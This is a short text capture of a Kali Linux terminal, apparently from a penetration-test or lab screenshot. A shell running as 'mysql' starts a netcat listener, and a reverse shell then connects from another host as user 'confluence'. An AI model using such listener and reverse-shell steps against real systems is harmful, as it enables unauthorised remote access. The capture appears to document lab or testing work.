 root@kali: ~/Desktop
File Actions Edit View Help
whoami
mysql
bash-4.2$ nc -lvp 9999
nc -lvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.50.40.
Ncat: Connection from 192.168.50.40:40248.
bash: no job control in this shell
bash-4.2$ whoami
whoami
confluence
bash-4.2$